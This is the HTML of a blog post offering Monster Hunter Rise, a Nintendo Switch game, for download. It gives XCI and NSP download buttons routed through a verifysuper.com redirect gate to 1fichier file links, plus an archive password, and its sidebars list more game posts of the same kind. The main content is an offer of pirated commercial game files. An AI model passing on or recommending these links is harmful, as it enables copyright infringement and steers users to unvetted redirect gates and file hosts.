<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg&description=Monster Hunter Rise' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8978222309655005423' itemprop='articleBody'>
<meta content='  Platform: Nintendo Switch   Release Date: March 26, 2021 No. of Players: up to 4 players Category: Action Publisher: Capcom Developer: Cap...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s2048/Monster-Hunter-Rise-Cover-Art-US.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1265" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg" /></a></div><br /><p></p><div style="text-align: center;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Platform: Nintendo Switch</span></span></div>  <div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Release Date: March 26, 2021<br /></span></span></div></div></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">No. of Players: up to 4 players<br /></span></span></div></div></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Category: Action<br /></span></span></div></div></div><div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Publisher: Capcom</span></span></div><div style="margin: 0px;"><span style="font-size: small;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Developer: Capcom <br /></span></span></div><div style="margin: 0px;"></div></div></div><div style="margin: 0px; text-align: center;"><br /></div><div style="margin: 0px; text-align: center;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Download Link XCI Format:</span></span></b></div><div style="text-align: center;"></div><br /><div style="background-color: white; border: 0px none; box-sizing: border-box; color: black; font-family: &quot;latoregular&quot;; font-size: 20px; font-stretch: inherit; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: nowrap; word-spacing: 0px;"><dd style="border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><a href="https://www.verifysuper.com/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8"><img alt="https://1fichier.com/?ialuyke05ueau5l05uyv" border="0" data-original-height="411" data-original-width="1600" height="82" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU/s320/Button.png" title="" width="320" /></a></span></span></b></div></div></div><div style="text-align: center;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div><div style="margin: 0px;"><div style="text-align: center;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif">Download Link NSP Format:</span></span></b></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><a href="https://www.verifysuper.com/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8"><img alt="https://1fichier.com/?4edmjgpj9w275c4ho7ep" border="0" data-original-height="411" data-original-width="1600" height="82" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU/s320/Button.png" title="" width="320" /></a></span></span></b></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"></div></div></div></div></div></div></dd></div><div style="text-align: left;"><dd style="border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;"><div style="margin: 0px;"><div style="text-align: center;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="text-align: center;"><span style="font-size: x-small;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><span style="color: blue;">&nbsp;</span></span></span></b></span></div><div style="text-align: center;"><span style="font-size: x-small;"><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><span style="color: blue;">PASSWORD:</span>&nbsp;</span></span></b></span><b><span style="color: #666666;"><span face="&quot;arial&quot;, &quot;helvetica&quot;, sans-serif"><span style="color: red;"><span style="font-size: x-small;">ByAlvRo</span></span></span></span></b></div></div></div></div></div></div></dd></div><p>&nbsp;</p>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Monster Hunter Rise</span>
<img alt='Monster Hunter Rise' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s72-c/Monster-Hunter-Rise-Cover-Art-US.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>XenoRaizen</span>
                    on 
                    <span class='dtreviewed'>
May 21, 2021
<span class='value-title' title='May 21, 2021'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://xenoarkcz.blogspot.com/search/label/Action' rel='tag'>
Action
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg&description=Monster Hunter Rise' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html&title=Monster Hunter Rise' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Action
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://xenoarkcz.blogspot.com/2021/05/new-pokemon-snap.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://xenoarkcz.blogspot.com/2021/02/bravely-default-ii-nsw_24.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg' itemprop='url'/>
</div>
<meta content='XenoArKcz' itemprop='name'/>
<meta content='https://xenoarkcz.blogspot.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3710721132987777783?po=8978222309655005423&hl=en-GB&saa=85391&origin=https://xenoarkcz.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://xenoarkcz.blogspot.com/feeds/8978222309655005423/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://xenoarkcz.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-sword-crown-tundra_23.html'>
<img alt='Pokémon Sword (The Crown Tundra)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGotOM-Td1hbGhmQr8mZQ_mQCvOWRys3M0bwXZfHRGVXJoEUrsFeBc373rudmrtLfRAzHzwF7sdep5O4zd8DLhcSzK-e5VtWZZtbJrJRSjxWH8Xu6Ym59Ql8hH96gssJACK3FUa1geXruD/s72-c/Sword_EP_EN_boxart.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-sword-crown-tundra_23.html'>Pokémon Sword (The Crown Tundra)</a></div>
<div class='item-snippet'>&#160; &#160; Platform: Nintendo Switch Release Date: Nov 15, 2019 No. of Players: up to 4 players Category: Role-Playing, Adventure Publisher: Ninten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-shield-crown-tundra_23.html'>
<img alt='Pokémon Shield (The Crown Tundra)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihPS8eAZaNYQzOJE4BryDVKpiOOsoomaI9Mtcev4vV8p2QJd0d79g1W3MAsR8d-RrvGX9vsxeARSW8OpLt9vCaw3X6iC_Pm9CojHUfveWjg0AD03_-CE28IOrvLSxp0T8mFtdJvLLGVTYY/s72-c/Shield_EP_EN_boxart.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2020/10/pokemon-shield-crown-tundra_23.html'>Pokémon Shield (The Crown Tundra)</a></div>
<div class='item-snippet'>&#160; &#160; Platform: Nintendo Switch Release Date: Nov 15, 2019 No. of Players: up to 4 players Category: Role-Playing, Adventure Publisher: Ninten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html'>
<img alt='Hyrule Warriors: Age of Calamity' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-ia8YIJGgDKpI-kAK3fa2nQwHMmp2DiT-rGfPvNLHgWAglbP94HRJcLIl_Ce_jsGdILntC9NSKDodHxUqQG6JxR1dkclb3a-Sy73fgNS7o2vk7g_efePshbY77H1lx72hTpnXvao8cLN7/s72-c/Switch_HyruleWarriors-AgeOfCalamity_box.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2020/11/hyrule-warriors-age-of-calamity_18.html'>Hyrule Warriors: Age of Calamity</a></div>
<div class='item-snippet'>&#160; Platform: Nintendo Switch   Release Date: Nov 20, 2020 No. of Players: up to 2 players Category: Adventure, Action, Fighting Publisher: Ni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2018/09/monster-hunter-generations-ultimate_10.html'>
<img alt='Monster Hunter Generations Ultimate' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSWa8NwGH4Vx4qJohcle4b56XxBL-9lkmXkZFdsr4CnuyAj2ikNZmn-pj7-8CzUKvyXBrBmhIDxTcQ-x-uYgNK62dyxpoYMm99kIt1w8mQApbRSaeyJ-GnyCKbjCACeoqsLn5-7yVaKfrN/s72-c/MHGU.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2018/09/monster-hunter-generations-ultimate_10.html'>Monster Hunter Generations Ultimate</a></div>
<div class='item-snippet'>Region: FREE Firmware: Tested in 5.1.0 ReinX and SX OS MULTI Language Format: .NSP/XCI Size: 11.9 GB &#160; Download Link XCI Format: Download Li...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2018/09/my-hero-academia-one-justice_10.html'>
<img alt='My Hero Academia One&#39;s Justice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN81VnaYwIdGZEPK1OFftys46eeNIcTrgWm1DdBAOjHoP-a2HT_HNaw2W1XnPqLhnfbFF6WyuiWGL3nfSjvpIHQP1jUo6K_v4o8lSg4wayD4w3IEd3HQFfDwPO2Mwa5BzduHecYqdeueJc/s72-c/MHOJ.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2018/09/my-hero-academia-one-justice_10.html'>My Hero Academia One&#39;s Justice</a></div>
<div class='item-snippet'>Region: FREE Firmware: Tested in 5.1.0 ReinX and SX OS English language Format: .NSP Size: 8.4 GB Download Link XCI Format: Download Link NS...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://xenoarkcz.blogspot.com/2018/07/octopath-traveler_18.html'>
<img alt='Octopath Traveler' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6k7KlKXdFPZJ7cRKF3Wozs2vczJuoMSoNk9x3oiD0zqvccOZtRlrtM5s0EEuBc6eux5fBs18-EgpeP1Pve2t3zadsR109IF3AVM-vlHUXz6Ybf779o1R5kihj5vAEuuuDNwEEdoTUbOI/s72-c/octpathtller.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://xenoarkcz.blogspot.com/2018/07/octopath-traveler_18.html'>Octopath Traveler</a></div>
<div class='item-snippet'>Publisher / Developer : SquareEnix Release: July 13, 2018 Genre : RPG Theme : RPG Format: .xci/.nsp Language: en,fr,de,it,es,ja Region: EUR/...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Adventure'>Adventure</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Creation'>Creation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Disclaimer'>Disclaimer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Fighting'>Fighting</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/FPS'>FPS</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Idol%20Game'>Idol Game</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Music'>Music</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Party'>Party</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Platformer'>Platformer</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Puzzle'>Puzzle</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Racing'>Racing</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Rhythm'>Rhythm</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/RPG'>RPG</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Shooter'>Shooter</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Simulation'>Simulation</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Sports'>Sports</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Strategy'>Strategy</a>
</li>
<li>
<a dir='ltr' href='https://xenoarkcz.blogspot.com/search/label/Survival%20Horror'>Survival Horror</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://xenoarkcz.blogspot.com/2021/05/'>May (5)</option>
<option value='https://xenoarkcz.blogspot.com/2021/02/'>February (1)</option>
<option value='https://xenoarkcz.blogspot.com/2020/11/'>November (1)</option>
<option value='https://xenoarkcz.blogspot.com/2020/10/'>October (2)</option>
<option value='https://xenoarkcz.blogspot.com/2020/09/'>September (4)</option>
<option value='https://xenoarkcz.blogspot.com/2020/07/'>July (9)</option>
<option value='https://xenoarkcz.blogspot.com/2020/06/'>June (2)</option>
<option value='https://xenoarkcz.blogspot.com/2020/05/'>May (1)</option>
<option value='https://xenoarkcz.blogspot.com/2020/03/'>March (2)</option>
<option value='https://xenoarkcz.blogspot.com/2020/02/'>February (4)</option>
<option value='https://xenoarkcz.blogspot.com/2019/12/'>December (11)</option>
<option value='https://xenoarkcz.blogspot.com/2019/11/'>November (2)</option>
<option value='https://xenoarkcz.blogspot.com/2019/10/'>October (11)</option>
<option value='https://xenoarkcz.blogspot.com/2019/09/'>September (2)</option>
<option value='https://xenoarkcz.blogspot.com/2019/08/'>August (5)</option>
<option value='https://xenoarkcz.blogspot.com/2019/07/'>July (6)</option>
<option value='https://xenoarkcz.blogspot.com/2019/06/'>June (16)</option>
<option value='https://xenoarkcz.blogspot.com/2019/05/'>May (6)</option>
<option value='https://xenoarkcz.blogspot.com/2019/04/'>April (23)</option>
<option value='https://xenoarkcz.blogspot.com/2018/11/'>November (3)</option>
<option value='https://xenoarkcz.blogspot.com/2018/10/'>October (10)</option>
<option value='https://xenoarkcz.blogspot.com/2018/09/'>September (12)</option>
<option value='https://xenoarkcz.blogspot.com/2018/07/'>July (7)</option>
<option value='https://xenoarkcz.blogspot.com/2018/06/'>June (68)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Labels</h2>
